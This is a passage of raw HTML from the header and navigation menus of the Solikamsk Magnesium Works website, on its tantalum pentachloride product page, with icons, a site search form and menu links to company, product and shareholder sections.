  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>		</div>
								<div class="logo pull-left">
							<a href="/"><img src="/upload/CPriority/399/v6jcy3pnu2a1u9r8sw209uneklce3xti.png" alt="Соликамский Магниевый Завод" title="Соликамский Магниевый Завод" /></a>						</div>
						<div class="slogan pull-right">
							<div class="top-description">
								Ордена&nbsp;Отечественной<br>
войны I степени							</div>
						</div>
					</div>
					<div class="right_wrap col-md-6 pull-right">
													<div class="phone_wrap pull-left">
																<div class="search animation-width">
									<div class="inner-table-block">
										
					<div class="search-wrapper">
				<div id="title-search_fixed">
					<form action="/search/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск по сайту" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Поиск по сайту">Поиск по сайту<i class="svg">

<svg id="b0479f83-6338-4e1c-99d4-700e40ef3c6f" data-name="icons" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .bdf7ccd9-5d17-477d-94c2-6adcd878521f {
        fill: none;
        stroke: #8b8982;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: 2px;
      }
    </style>
  </defs>
  <g id="b0e552f6-4675-428a-ac3b-a240672b0adb" data-name="1">
    <g id="e57db967-bcdf-4c3c-8a55-af83024fd1d5" data-name="4">
      <path class="bdf7ccd9-5d17-477d-94c2-6adcd878521f" d="M113.83569,122.655a7.0261,7.0261,0,1,0-3.82953-3.05286" transform="translate(-108 -108)"/>
      <path class="bdf7ccd9-5d17-477d-94c2-6adcd878521f" d="M114,116a2,2,0,0,1,2-2" transform="translate(-108 -108)"/>
      <path class="bdf7ccd9-5d17-477d-94c2-6adcd878521f" d="M119.34315,122.17157l4.24264,4.24264a2,2,0,0,0,2.82842,0h0a2,2,0,0,0,0-2.82842L125.08,122.25158" transform="translate(-108 -108)"/>
    </g>
  </g>
</svg>


</i></button>
															<span class="close-block inline-search-hide">
									<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>								</span>
													</div>
					</form>
				</div>
			</div>
	<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/product/redkometalnaya/soedineniya-tantala/tantala-pentakhlorid/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>									</div>
								</div>
							</div>
												<div class="right-icons pull-right">
								<div class="pull-right">
									<div class="ru-en-switcher">
										<div class="ru elem active"><a href="https://smw.ru/product/redkometalnaya/soedineniya-tantala/tantala-pentakhlorid/"><img src="/bitrix/templates/aspro-priority/custom/flag_rus.png">RUS</a></div>
										<div class="en elem"><a href="http://eng.smw.ru/product/redkometalnaya/soedineniya-tantala/tantala-pentakhlorid/"><img src="/bitrix/templates/aspro-priority/custom/flag_eng.png">ENG</a></div>
									</div>
								</div>
																							<!--<div class="wrap_icon inner-table-block">
										<div class="phone-block">
											<div class="email inline-block">
												<span class="titl">E-mail:</span><br>
												<div class="email des blocks">
													<a href="mailto:smw@smw.ru">smw@smw.ru</a>
												</div>
											</div> 
											<div class="address inline-block">
												<span class="titl">Адрес:</span><br>
												<div class="address des blocks">
													Россия, г. Соликамск, ул. Правды, 9
												</div>
											</div>
											<div class="phone inline-block">
												<span class="titl">Телефон:</span><br>
												<div class="phone">
													<div class="wrap">
														<div class="detal">
															<a href="tel:+73425351171">+7 (34253) 5-11-71</a><br>
															<span>Пн. – Пт.: с 9:00 до 18:00</span>
														</div>
													</div>
												</div>
											</div>
																					</div>
									</div>-->
						</div>
					</div>
				</div>
			</div>
		</div>		<div class="menu-row appendDown bgcolored">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12">
						
	<div class="menu-only catalog_icons_Y icons_position_ view_type_LINE count_menu_wide_count_3">
		<nav class="mega-menu sliced">
			<div class="table-menu">
				<div class="marker-nav"></div>
				<table>
					<tr>
																	
																												<td class="menu-item unvisible normal_dropdown   ">
								<div class="wrap">
									<a class="font_xs dark-color" href="/">
										<span>Главная</span>
									</a>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/company/">
										<span>Компания</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/index.php" title="О компании">О компании</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/history/" title="История">История</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/mission/" title="Миссия. Видение. Стратегия">Миссия. Видение. Стратегия</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/quality/" title="Интегрированная система менеджмента">Интегрированная система менеджмента</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/staff/" title="Менеджмент">Менеджмент</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/sovet-direktorov/" title="Совет директоров">Совет директоров</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/politiki" title="Политики">Политики</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/okhrana-truda-i-promyshlennaya-bezopasnost/" title="Охрана труда и промышленная безопасность">Охрана труда и промышленная безопасность</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/polozhenie-o-zakupkakh.php" title="Положение о закупках">Положение о закупках</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/social-policy/">
										<span>Социальная сфера</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/social-policy/index.php" title="Социальная сфера">Социальная сфера</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/social-policy/vacancy/" title="Вакансии">Вакансии</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/social-policy/licenses-detail/" title="Политика в области обработки персональных данных">Политика в области обработки персональных данных</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible full_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/product/">
										<span>Продукция</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																								<div class="image wbg">
																<a href="/product/magniy/"><img src="/upload/resize_cache/iblock/7a1/60_60_0/7a18978c40945822b2ea2ec2afff962d.jpg" alt="Магниевая продукция" title="Магниевая продукция" /></a>
															</div>
																																								<div class="menu_body with_image">
														<a class="dark-color" href="/product/magniy/" title="Магниевая продукция">Магниевая продукция</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																								<div class="image wbg">
																<a href="/product/redkometalnaya/"><img src="/upload/resize_cache/iblock/825/60_60_0/825ca84548f0946d8a94fcb75808bc68.jpg" alt="Редкометальная продукция" title="Редкометальная продукция" /></a>
															</div>
																																								<div class="menu_body with_image">
														<a class="dark-color" href="/product/redkometalnaya/" title="Редкометальная продукция">Редкометальная продукция</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																								<div class="image wbg">
																<a href="/product/khimicheskaya/"><img src="/upload/resize_cache/iblock/082/60_60_0/082ea564cc1f182f7bc879a5981bae1c.jpg" alt="Химическая продукция" title="Химическая продукция" /></a>
															</div>
																																								<div class="menu_body with_image">
														<a class="dark-color" href="/product/khimicheskaya/" title="Химическая продукция">Химическая продукция</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown   ">
								<div class="wrap">
									<a class="font_xs dark-color" href="/services/analiticheskiy-kontrol/">
										<span>Услуги</span>
									</a>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/news/">
										<span>Пресс-центр</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/news/magnievik/" title="Печатный архив газеты "Магниевик"">Печатный архив газеты "Магниевик"</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/news/novosti/" title="Новости">Новости</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/news/meropriyatiya/" title="Фотографии">Фотографии</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/news/kontakty-smi/" title="Контакты для СМИ">Контакты для СМИ</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/shareholder/">
										<span>Акционерам</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/index.php" title="Устав и внутренние документы">Устав и внутренние документы</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/message-facts/" title="Сообщения о существенных фактах">Сообщения о существенных фактах</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/affilir-lits/" title="Список аффилированных лиц">Список аффилированных лиц</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/everykvartal/" title="Ежеквартальные отчеты">Ежеквартальные отчеты</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/raport_em/" title="Отчет эмитента ">Отчет эмитента </a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/everyear/" title="Годовые отчеты">Годовые отчеты</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/material-sobr/" title="Материалы к общему собранию акционеров">Материалы к общему собранию акционеров</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/buh-otchet/" title="Бухгалтерская отчетность">Бухгалтерская отчетность</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/fin-otchet" title="Финансовая отчетность">Финансовая отчетность</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/bankovskie-rekvizity/" title="Банковские реквизиты">Банковские реквизиты</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown   last_item">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/contacts/">
										<span>Контакты</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/contacts/podat-zhalobu-o-narushenii-trebovaniy-sistemy-upravleniya-ekspertizoy-tsepi-postavok-tantalovogo-syr/" title="Подать жалобу о нарушении требований системы управления экспертизой цепи поставок танталового сырья">Подать жалобу о нарушении требований системы управления экспертизой цепи поставок танталового сырья</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/contacts/index.php" title="Контакты">Контакты</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
													
						<td class="dropdown normal_dropdown js-dropdown nosave unvisible">
							<div class="wrap">
								<a class="dropdown-toggle more-items" href="#"></a>
								<span class="tail"></span>
								<ul class="dropdown-menu"></ul>
							</div>
						</td>
					</tr>
				</table>
			</div>
		</nav>
	</div>


					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</header>		</div>

		
					<div id="headerfixed">
				
<div class="maxwidth-theme">
	<div class="logo-row v2 fixed_row_10">
		<div class="row">
			<div class="logo-block col-md-2">
						<div class="burger pull-left">
			<svg class="svg svg-burger" width="16" height="12" viewBox="0 0 16 12">
  <path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path>
</svg>			<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>		</div>
						<div class="logo">
					<a href="/"><img src="/upload/CPriority/399/v6jcy3pnu2a1u9r8sw209uneklce3xti.png" alt="Соликамский Магниевый Завод" title="Соликамский Магниевый Завод" /></a>				</div>
			</div>
			<div class="col-md-10 menu-block navs js-nav">
				
	<div class="menu-only catalog_icons_Y icons_position_ view_type_LINE count_menu_wide_count_3">
		<nav class="mega-menu sliced">
			<div class="table-menu">
				<div class="marker-nav"></div>
				<table>
					<tr>
																	
																												<td class="menu-item unvisible normal_dropdown   ">
								<div class="wrap">
									<a class="font_xs dark-color" href="/">
										<span>Главная</span>
									</a>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/company/">
										<span>Компания</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/index.php" title="О компании">О компании</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/history/" title="История">История</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/mission/" title="Миссия. Видение. Стратегия">Миссия. Видение. Стратегия</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/quality/" title="Интегрированная система менеджмента">Интегрированная система менеджмента</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/staff/" title="Менеджмент">Менеджмент</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/sovet-direktorov/" title="Совет директоров">Совет директоров</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/politiki" title="Политики">Политики</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/okhrana-truda-i-promyshlennaya-bezopasnost/" title="Охрана труда и промышленная безопасность">Охрана труда и промышленная безопасность</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/polozhenie-o-zakupkakh.php" title="Положение о закупках">Положение о закупках</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/social-policy/">
										<span>Социальная сфера</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/social-policy/index.php" title="Социальная сфера">Социальная сфера</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/social-policy/vacancy/" title="Вакансии">Вакансии</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/social-policy/licenses-detail/" title="Политика в области обработки персональных данных">Политика в области обработки персональных данных</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible full_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/product/">
										<span>Продукция</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																								<div class="image wbg">
																<a href="/product/magniy/"><img src="/upload/resize_cache/iblock/7a1/60_60_0/7a18978c40945822b2ea2ec2afff962d.jpg" alt="Магниевая продукция" title="Магниевая продукция" /></a>
															</div>
																																								<div class="menu_body with_image">
														<a class="dark-color" href="/product/magniy/" title="Магниевая продукция">Магниевая продукция</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																								<div class="image wbg">
																<a href="/product/redkometalnaya/"><img src="/upload/resize_cache/iblock/825/60_60_0/825ca84548f0946d8a94fcb75808bc68.jpg" alt="Редкометальная продукция" title="Редкометальная продукция" /></a>
															</div>
																																								<div class="menu_body with_image">
														<a class="dark-color" href="/product/redkometalnaya/" title="Редкометальная продукция">Редкометальная продукция</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																								<div class="image wbg">
																<a href="/product/khimicheskaya/"><img src="/upload/resize_cache/iblock/082/60_60_0/082ea564cc1f182f7bc879a5981bae1c.jpg" alt="Химическая продукция" title="Химическая продукция" /></a>
															</div>
																																								<div class="menu_body with_image">
														<a class="dark-color" href="/product/khimicheskaya/" title="Химическая продукция">Химическая продукция</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown   ">
								<div class="wrap">
									<a class="font_xs dark-color" href="/services/analiticheskiy-kontrol/">
										<span>Услуги</span>
									</a>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/news/">
										<span>Пресс-центр</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/news/magnievik/" title="Печатный архив газеты "Магниевик"">Печатный архив газеты "Магниевик"</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/news/novosti/" title="Новости">Новости</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/news/meropriyatiya/" title="Фотографии">Фотографии</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/news/kontakty-smi/" title="Контакты для СМИ">Контакты для СМИ</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/shareholder/">
										<span>Акционерам</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/index.php" title="Устав и внутренние документы">Устав и внутренние документы</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/message-facts/" title="Сообщения о существенных фактах">Сообщения о существенных фактах</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/affilir-lits/" title="Список аффилированных лиц">Список аффилированных лиц</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/everykvartal/" title="Ежеквартальные отчеты">Ежеквартальные отчеты</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/raport_em/" title="Отчет эмитента ">Отчет эмитента </a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/everyear/" title="Годовые отчеты">Годовые отчеты</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/material-sobr/" title="Материалы к общему собранию акционеров">Материалы к общему собранию акционеров</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/buh-otchet/" title="Бухгалтерская отчетность">Бухгалтерская отчетность</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/fin-otchet" title="Финансовая отчетность">Финансовая отчетность</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/bankovskie-rekvizity/" title="Банковские реквизиты">Банковские реквизиты</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown   last_item">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/contacts/">
										<span>Контакты</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/contacts/podat-zhalobu-o-narushenii-trebovaniy-sistemy-upravleniya-ekspertizoy-tsepi-postavok-tantalovogo-syr/" title="Подать жалобу о нарушении требований системы управления экспертизой цепи поставок танталового сырья">Подать жалобу о нарушении требований системы управления экспертизой цепи поставок танталового сырья</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/contacts/index.php" title="Контакты">Контакты</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
													
						<td class="dropdown normal_dropdown js-dropdown nosave unvisible">
							<div class="wrap">
								<a class="dropdown-toggle more-items" href="#"></a>
								<span class="tail"></span>
								<ul class="dropdown-menu"></ul>
							</div>
						</td>
					</tr>
				</table>
			</div>
		</nav>
	</div>


			</div>
			<div class="right_wrap col-md-1 pull-right">
				<div class="right-icons">
														</div>
			</div>
		</div>
	</div>
</div>			</div>
		
		<div id="mobileheader" class="visible-xs visible-sm">
			
<div class="mobileheader-v1">
			<div class="burger pull-left">
			<svg class="svg svg-burger" width="16" height="12" viewBox="0 0 16 12">
  <path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path>
</svg>			<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>		</div>
			<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CPriority/399/v6jcy3pnu2a1u9r8sw209uneklce3xti.png" alt="Соликамский Магниевый Завод" title="Соликамский Магниевый Завод" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
							</div>
		</div>
	
		<div class="pull-right">
			<div class="wrap_icon">
						<button class="top-btn inline-search-show">
			<svg class="svg svg-search" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true">
  <path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path>
</svg>			<span class="title"></span>
		</button>
					</div>
		</div>	

		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
												<a href="tel:+73425351171">
				<svg width="15" height="20" viewBox="0 0 15 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.3667 12.4115C11.2093 13.0657 12.0844 13.6747 12.9883 14.2359C13.0877 14.2876 13.1764 14.3587 13.2493 14.4451C13.3221 14.5314 13.3776 14.6313 13.4126 14.7388C13.4476 14.8464 13.4613 14.9594 13.453 15.0713C13.4446 15.1832 13.4144 15.2918 13.364 15.3906L13.1931 15.9412C13.1531 16.1434 13.0634 16.3308 12.9324 16.4862C12.8013 16.6416 12.6331 16.7599 12.4433 16.8303C11.8341 17.1467 11.1683 17.3407 10.4818 17.4017C8.63761 17.2874 7.04597 15.511 5.94032 14.0416C4.50305 12.1752 3.43407 10.0479 2.79428 7.78094C2.27107 6.00991 1.79898 3.65938 2.79911 2.08043C3.25028 1.55761 3.79665 1.1288 4.40941 0.816634C4.5762 0.702337 4.77008 0.634175 4.97244 0.618684C5.1748 0.603193 5.37895 0.64087 5.56535 0.728131L6.1107 0.915363C6.32667 0.966667 6.51707 1.09974 6.64289 1.28724C6.76872 1.47474 6.82039 1.70243 6.78726 1.92358C6.73724 3.18598 6.69891 4.08681 6.71416 5.12281C6.70979 5.55799 6.55275 5.60365 6.17912 5.72516C5.93484 5.80579 5.76658 5.85866 5.57317 5.92122C5.47396 5.93229 5.37857 5.96435 5.29314 6.01534C5.2077 6.06632 5.13411 6.13509 5.07698 6.21732C5.01985 6.29955 4.98049 6.3934 4.96137 6.4929C4.94225 6.5924 4.94382 6.69534 4.96595 6.7952C5.16314 7.92443 5.52257 9.02182 6.03263 10.0518C6.54994 11.0758 7.21506 12.0178 8.00531 12.8456C8.07097 12.9226 8.15163 12.9849 8.24202 13.0283C8.33241 13.0717 8.43039 13.0952 8.52943 13.0972C8.62846 13.0992 8.72637 13.0796 8.81643 13.0399C8.90648 13.0001 8.9866 12.9412 9.05165 12.8668L9.56601 12.4899C9.88287 12.2564 10.0142 12.1604 10.3636 12.4053L10.3667 12.4115Z" fill="#333333"/>
</svg>
			</a>
							</div>
		</div>	
	</div>
</div>			<div id="mobilemenu" class="leftside LIGHT">
				
<div class="mobilemenu-v1 scroller menu_open_v_1">
	<div class="wrap">
		<div class="wrapper_rel">
							<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>
				<div class="logo-wrapper">
					<div class="logo">
						<a href="/"><img src="/upload/CPriority/399/v6jcy3pnu2a1u9r8sw209uneklce3xti.png" alt="Соликамский Магниевый Завод" title="Соликамский Магниевый Завод" /></a>					</div>
				</div>
			
			
			
				<div class="menu top">
		<ul class="top">
															<li class="selected">
					<a class="dark-color" href="/" title="Главная">
						<span>Главная</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<svg class="svg svg_triangle_right" width="3" height="5" viewBox="0 0 3 5">
